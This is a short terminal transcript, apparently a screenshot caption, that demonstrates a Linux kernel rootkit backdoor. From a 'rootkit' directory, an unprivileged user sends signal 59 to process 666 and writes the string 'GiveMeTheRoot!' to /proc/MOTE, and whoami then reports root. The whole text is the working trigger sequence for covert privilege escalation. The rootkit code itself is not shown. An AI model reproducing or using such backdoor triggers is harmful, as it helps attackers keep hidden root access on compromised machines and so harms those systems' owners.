 mote@ubuntu:~/Desktop/rootkit$ whoami
mote
mote@ubuntu:~/Desktop/rootkit$ kill -59 666
mote@ubuntu:~/Desktop/rootkit$ echo -n "GiveMeTheRoot!" > /proc/MOTE
mote@ubuntu:~/Desktop/rootkit$ whoami
root
mote@ubuntu:~/Desktop/rootkit$